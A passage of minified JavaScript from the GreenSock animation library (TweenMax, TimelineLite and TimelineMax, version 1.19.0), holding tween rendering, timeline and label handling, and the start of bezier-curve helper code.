0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=g+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=d&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=g-this._time),this._time>g?this._time=g:this._time<0&&(this._time=0)),this._easeType?(h=this._time/g,u=this._easeType,_=this._easePower,(1===u||3===u&&h>=.5)&&(h=1-h),3===u&&(h*=2),1===_?h*=h:2===_?h*=h*h:3===_?h*=h*h*h:4===_&&(h*=h*h*h*h),1===u?this.ratio=1-h:2===u?this.ratio=h:this._time/g<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/g)),p===this._time&&!i&&m===this._cycle)return void(d!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=d,this._rawPrevTime=v,this._cycle=m,o.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/g):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&t>=0&&(this._active=!0),0===d&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===g)&&(e||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==d||r)&&this._callback("onUpdate")),this._cycle!==m&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===g&&this._rawPrevTime===a&&f!==a&&(this._rawPrevTime=0))},n.to=function(t,e,i){return new n(t,e,i)},n.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new n(t,e,i)},n.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new n(t,e,s)},n.staggerTo=n.allTo=function(t,e,a,o,u,f,c){o=o||0;var p,d,m,g,v=0,y=[],x=function(){a.onComplete&&a.onComplete.apply(a.onCompleteScope||this,arguments),u.apply(c||a.callbackScope||this,f||_)},T=a.cycle,w=a.startAt&&a.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>o&&(t=s(t),t.reverse(),o*=-1),p=t.length-1,m=0;p>=m;m++){d={};for(g in a)d[g]=a[g];if(T&&(r(d,t,m),null!=d.duration&&(e=d.duration,delete d.duration)),w){w=d.startAt={};for(g in a.startAt)w[g]=a.startAt[g];r(d.startAt,t,m)}d.delay=v+(d.delay||0),m===p&&u&&(d.onComplete=x),y[m]=new n(t[m],e,d),v+=o}return y},n.staggerFrom=n.allFrom=function(t,e,i,s,r,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,n.staggerTo(t,e,i,s,r,a,o)},n.staggerFromTo=n.allFromTo=function(t,e,i,s,r,a,o,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,n.staggerTo(t,e,s,r,a,o,l)},n.delayedCall=function(t,e,i,s,r){return new n(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:r,overwrite:0})},n.set=function(t,e){return new n(t,0,e)},n.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var f=function(t,e){for(var s=[],r=0,n=t._first;n;)n instanceof i?s[r++]=n:(e&&(s[r++]=n),s=s.concat(f(n,e)),r=s.length),n=n._next;return s},c=n.getAllTweens=function(e){return f(t._rootTimeline,e).concat(f(t._rootFramesTimeline,e))};n.killAll=function(t,i,s,r){null==i&&(i=!0),null==s&&(s=!0);var n,a,o,l=c(0!=r),h=l.length,u=i&&s&&r;for(o=0;h>o;o++)a=l[o],(u||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},n.killChildTweensOf=function(t,e){if(null!=t){var r,a,u,_,f,c=o.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(_=t.length;--_>-1;)n.killChildTweensOf(t[_],e);else{r=[];for(u in c)for(a=c[u].target.parentNode;a;)a===t&&(r=r.concat(c[u].tweens)),a=a.parentNode;for(f=r.length,_=0;f>_;_++)e&&r[_].totalTime(r[_].totalDuration()),r[_]._enabled(!1,!1)}}};var p=function(t,i,s,r){i=i!==!1,s=s!==!1,r=r!==!1;for(var n,a,o=c(r),l=i&&s&&r,h=o.length;--h>-1;)a=o[h],(l||a instanceof e||(n=a.target===a.vars.onComplete)&&s||i&&!n)&&a.paused(t)};return n.pauseAll=function(t,e,i){p(!0,t,e,i)},n.resumeAll=function(t,e,i){p(!1,t,e,i)},n.globalTimeScale=function(e){var s=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||a,s._startTime=r-(r-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,r=i.ticker.frame,s._startTime=r-(r-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},u.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},u.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},u.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},u.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},u.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?0xe8d4a50fff:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},u.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},u.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},u.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},n},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,r=this.vars;for(s in r)i=r[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[s]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,n=i._internals,a=s._internals={},o=n.isSelector,l=n.isArray,h=n.lazyTweens,u=n.lazyRender,_=_gsScope._gsDefine.globals,f=function(t){var e,i={};for(e in t)i[e]=t[e];return i},c=function(t,e,i){var s,r,n=t.cycle;for(s in n)r=n[s],t[s]="function"==typeof r?r.call(e[i],i):r[i%r.length];delete t.cycle},p=a.pauseCallback=function(){},d=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},m=s.prototype=new e;return s.version="1.19.0",m.constructor=s,m.kill()._gc=m._forcingPlayhead=m._hasPause=!1,m.to=function(t,e,s,r){var n=s.repeat&&_.TweenMax||i;return e?this.add(new n(t,e,s),r):this.set(t,s,r)},m.from=function(t,e,s,r){return this.add((s.repeat&&_.TweenMax||i).from(t,e,s),r)},m.fromTo=function(t,e,s,r,n){var a=r.repeat&&_.TweenMax||i;return e?this.add(a.fromTo(t,e,s,r),n):this.set(t,r,n)},m.staggerTo=function(t,e,r,n,a,l,h,u){var _,p,m=new s({onComplete:l,onCompleteParams:h,callbackScope:u,smoothChildTiming:this.smoothChildTiming}),g=r.cycle;for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],o(t)&&(t=d(t)),n=n||0,0>n&&(t=d(t),t.reverse(),n*=-1),p=0;p<t.length;p++)_=f(r),_.startAt&&(_.startAt=f(_.startAt),_.startAt.cycle&&c(_.startAt,t,p)),g&&(c(_,t,p),null!=_.duration&&(e=_.duration,delete _.duration)),m.to(t[p],e,_,p*n);return this.add(m,a)},m.staggerFrom=function(t,e,i,s,r,n,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,r,n,a,o)},m.staggerFromTo=function(t,e,i,s,r,n,a,o,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,r,n,a,o,l)},m.call=function(t,e,s,r){return this.add(i.delayedCall(0,t,e,s),r)},m.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var r,n,a=new s(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,r=o._first;r;)n=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||a.add(r,r._startTime-r._delay),r=n;return o.add(a,0),a},m.add=function(r,n,a,o){var h,u,_,f,c,p;if("number"!=typeof n&&(n=this._parseTimeOrLabel(n,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(a=a||"normal",o=o||0,h=n,u=r.length,_=0;u>_;_++)l(f=r[_])&&(f=new s({tweens:f})),this.add(f,h),"string"!=typeof f&&"function"!=typeof f&&("sequence"===a?h=f._startTime+f.totalDuration()/f._timeScale:"start"===a&&(f._startTime-=f.delay())),h+=o;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,n);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,n),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=this,p=c.rawTime()>r._startTime;c._timeline;)p&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return this},m.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},m._remove=function(t,i){e.prototype._remove.call(this,t,i);var s=this._last;return s?this._time>s._startTime+s._totalDuration/s._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},m.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},m.insert=m.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},m.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},m.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},m.addPause=function(t,e,s,r){var n=i.delayedCall(0,p,s,r||this);return n.vars.onComplete=n.vars.onReverseComplete=e,n.data="isPause",this._hasPause=!0,this.add(n,t)},m.removeLabel=function(t){return delete this._labels[t],this},m.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},m._parseTimeOrLabel=function(e,i,s,r){var n;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(n=r.length;--n>-1;)r[n]instanceof t&&r[n].timeline===this&&this.remove(r[n]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(n=e.indexOf("="),-1===n)return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(n-1)+"1",10)*Number(e.substr(n+1)),e=n>1?this._parseTimeOrLabel(e.substr(0,n-1),0,s):this.duration()}return Number(e)+i},m.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},m.stop=function(){return this.paused(!0)},m.gotoAndPlay=function(t,e){return this.play(t,e)},m.gotoAndStop=function(t,e){return this.pause(t,e)},m.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,a,o,l,_,f,c=this._dirty?this.totalDuration():this._totalDuration,p=this._time,d=this._startTime,m=this._timeScale,g=this._paused;if(t>=c-1e-7)this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(n=!0,o="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=c+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=n=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=p)for(s=this._first;s&&s._startTime<=t&&!_;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(_=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!_;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(_=s),s=s._prev;_&&(this._time=t=_._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==p&&this._first||i||l||_){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),f=this._time,f>=p)for(s=this._first;s&&(a=s._next,f===this._time&&(!this._paused||g));)(s._active||s._startTime<=f&&!s._paused&&!s._gc)&&(_===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=a;else for(s=this._last;s&&(a=s._prev,f===this._time&&(!this._paused||g));){if(s._active||s._startTime<=p&&!s._paused&&!s._gc){if(_===s){for(_=s._prev;_&&_.endTime()>this._time;)_.render(_._reversed?_.totalDuration()-(t-_._startTime)*_._timeScale:(t-_._startTime)*_._timeScale,e,i),_=_._prev;_=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=a}this._onUpdate&&(e||(h.length&&u(),this._callback("onUpdate"))),o&&(this._gc||(d===this._startTime||m!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(n&&(h.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this._callback(o)))}},m._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},m.getChildren=function(t,e,s,r){r=r||-0x2540be3ff;for(var n=[],a=this._first,o=0;a;)a._startTime<r||(a instanceof i?e!==!1&&(n[o++]=a):(s!==!1&&(n[o++]=a),t!==!1&&(n=n.concat(a.getChildren(!0,e,s)),o=n.length))),a=a._next;return n},m.getTweensOf=function(t,e){var s,r,n=this._gc,a=[],o=0;for(n&&this._enabled(!0,!0),s=i.getTweensOf(t),r=s.length;--r>-1;)(s[r].timeline===this||e&&this._contains(s[r]))&&(a[o++]=s[r]);return n&&this._enabled(!1,!0),a},m.recent=function(){return this._recent},m._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},m.shiftChildren=function(t,e,i){i=i||0;for(var s,r=this._first,n=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(s in n)n[s]>=i&&(n[s]+=t);return this._uncache(!0)},m._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,r=!1;--s>-1;)i[s]._kill(t,e)&&(r=!0);return r},m.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},m.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},m._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},m.totalTime=function(e,i,s){this._forcingPlayhead=!0;var r=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},m.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},m.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,r=this._last,n=0xe8d4a50fff;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>n&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):n=r._startTime,r._startTime<0&&!r._paused&&(s-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-0x2540be3ff),n=0),i=r._startTime+r._totalDuration/r._timeScale,i>s&&(s=i),r=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},m.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},m.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},m.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},r=1e-10,n=e._internals,a=n.lazyTweens,o=n.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),u=s.prototype=new t;return u.constructor=s,u.kill()._gc=!1,s.version="1.19.0",u.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},u.addCallback=function(t,i,s,r){return this.add(e.delayedCall(0,t,s,r),i)},u.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,r=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===r&&i[s]._enabled(!1,!1);return this},u.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},u.tweenTo=function(t,i){i=i||{};var s,r,n,a={ease:h,useFrames:this.usesFrames(),immediateRender:!1},o=i.repeat&&l.TweenMax||e;for(r in i)a[r]=i[r];return a.time=this._parseTimeOrLabel(t),s=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new o(this,s,a),a.onStart=function(){n.target.paused(!0),n.vars.time!==n.target.time()&&s===n.duration()&&n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale),i.onStart&&n._callback("onStart")},n},u.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=i.immediateRender!==!1;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},u.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,l,h,u,_,f,c,p=this._dirty?this.totalDuration():this._totalDuration,d=this._duration,m=this._time,g=this._totalTime,v=this._startTime,y=this._timeScale,x=this._rawPrevTime,T=this._paused,w=this._cycle;if(t>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(n=!0,h="onComplete",u=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>x||x===r)&&x!==t&&this._first&&(u=!0,x>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=d,t=d+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==m||0===d&&x!==r&&(x>0||0>t&&x>=0)&&!this._locked)&&(h="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(u=n=!0,h="onReverseComplete"):x>=0&&this._first&&(u=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=d||!e||t||this._rawPrevTime===t?t:r,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(u=!0)}else if(0===d&&0>x&&(u=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(_=d+this._repeatDelay,this._cycle=this._totalTime/_>>0,0!==this._cycle&&this._cycle===this._totalTime/_&&t>=g&&this._cycle--,this._time=this._totalTime-this._cycle*_,this._yoyo&&0!==(1&this._cycle)&&(this._time=d-this._time),this._time>d?(this._time=d,t=d+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if(t=this._time,t>=m)for(s=this._first;s&&s._startTime<=t&&!f;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(f=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!f;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(f=s),s=s._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var b=this._yoyo&&0!==(1&w),P=b===(this._yoyo&&0!==(1&this._cycle)),k=this._totalTime,O=this._cycle,S=this._rawPrevTime,R=this._time;if(this._totalTime=w*d,this._cycle<w?b=!b:this._totalTime+=d,this._time=m,this._rawPrevTime=0===d?x-1e-4:x,this._cycle=w,this._locked=!0,m=b?0:d,this.render(m,e,0===d),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),m!==this._time)return;if(P&&(m=b?d+1e-4:-1e-4,this.render(m,!0,!1)),this._locked=!1,this._paused&&!T)return;this._time=R,this._totalTime=k,this._cycle=O,this._rawPrevTime=S}if(!(this._time!==m&&this._first||i||u||f))return void(g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==g&&t>0&&(this._active=!0),0===g&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),c=this._time,c>=m)for(s=this._first;s&&(l=s._next,c===this._time&&(!this._paused||T));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(f===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else for(s=this._last;s&&(l=s._prev,c===this._time&&(!this._paused||T));){if(s._active||s._startTime<=m&&!s._paused&&!s._gc){if(f===s){for(f=s._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(a.length&&o(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(v===this._startTime||y!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(n&&(a.length&&o(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))},u.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,r,n=[],a=this.getChildren(t,e,i),o=0,l=a.length;for(s=0;l>s;s++)r=a[s],r.isActive()&&(n[o++]=r);return n},u.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},u.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},u.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},u.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},u.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},u.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?0xe8d4a50fff:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},u.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},u.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},u.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},u.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},u.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],r={},n=_gsScope._gsDefine.globals,a=function(t,e,i,s){i===s&&(i=s-(s-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},o=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,s){var r={a:t},n={},a={},o={c:s},l=(t+e)/2,h=(e+i)/2,u=(i+s)/2,_=(l+h)/2,f=(h+u)/2,c=(f-_)/8;return r.b=l+(t-l)/4,n.b=_+c,r.c=n.a=(r.b+n.b)/2,n.c=a.a=(_+f)/2,a.b=f-c,o.b=u+(s-u)/4,a.c=o.a=(a.b+o.b)/2,[r,n,a,o]},h=function(t,r,n,a,o){var h,u,_,f,c,p,d,m,g,v,y,x,T,w=t.length-1,b=0,P=t[0].a;for(h=0;w>h;h++)c=t[b],u=c.a,_=c.d,f=t[b+1].d,o?(y=e[h],x=i[h],T=(x+y)*r*.25/(a?.5:s[h]||.5),p=_-(_-u)*(a?.5*r:0!==y?T/y:0),d=_+(f-_)*(a?.5*r:0!==x?T/x:0),m=_-(p+((d-p)*(3*y/(y+x)+.5)/4||0))):(p=_-(_-u)*r*.5,d=_+(f-_)*r*.5,m=_-(p+d)/2),p+=m,d+=m,c.c=g=p,0!==h?c.b=P:c.b=P=c.a+.6*(c.c-c.a),c.da=_-u,c.ca=g-u,c.ba=P-u,n?(v=l(u,P,g,_),t.splice(b,1,v[0],v[1],v[2],v[3]),b+=4):b++,P=d;c=t[b],c.b=P,c.c=P+.4*(c.d-P),c.da=c.d-c.a,c.ca=c.c-c.a,c.ba=P-c.a,n&&(v=l(c.a,P,c.c,c.d),t.splice(b,1,v[0],v[1],v[2],v[3]))},u=function(t,s,r,n){var o,l,h,u,_,f,c=[];if(n)for(t=[n].concat(t),l=t.length;--l>-1;)"string"==typeof(f=t[l][s])&&"="===f.charAt(1)&&(t[l][s]=n[s]+Number(f.charAt(0)+f.substr(2)));if(o=t.length-2,0>o)return c[0]=new 